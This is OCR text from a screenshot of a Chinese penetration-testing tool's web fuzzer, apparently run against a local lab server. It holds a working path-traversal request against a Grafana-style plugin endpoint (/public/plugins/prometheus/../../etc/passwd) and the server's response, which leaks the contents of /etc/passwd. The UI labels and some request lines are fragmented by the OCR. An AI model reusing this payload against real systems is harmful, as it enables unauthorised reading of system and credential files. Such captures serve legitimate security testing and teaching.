 手工渗透
基础工具
专项
插件仓库
插件批量执行
MITM
Web Fuzzer
Web Fuzzer-[1]
Web
发送数据包
Intruder:
插入 yak.fuz
HTTPS:
请求 Host:
Request
1 GET {{x(g
2 Host: 192
3 Accept: t
image/web
4 Accept-En
5 Accept-La
6 Cookie: r
7 Upgrade-I
8 User-Agen
(KHTML, l
9
10
请求详情 61177
HTTP 方法 GET 请求 URL
HTTPS False StatusCode 200 Body大小 1.2K Content-Type text/plain; charset=utf-8
Cookie 参数
参数名 参数位置 参数原值 IsHTTPS 操作
redirect_to Cookie参数 "%2... 模糊测试该参数
原始 HTTP 请求
1 GET /public/plugins/prometheus/../../../../../../../../../../
../etc/passwd HTTP/1.1
2 Host: 192.168.3.160:3000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: redirect_to=%2F
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
原始 HTTP 响应
12 Content-Length: 1230
13
14 root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/mail:/sbin/nologin
23 news:x:9:13:news:/usr/lib/news:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
Request Headers
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie redirect_to=%2F
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C...
Response Headers
Accept-Ranges bytes
Cache-Control no-cache
Content-Length 1230
Content-Type text/plain; charset=utf-8
Date Thu, 09 Feb 2023 08:23:29 GMT
Expires -1
Last-Modified Thu, 02 Dec 2021 14:48:51 GMT
Pragma no-cache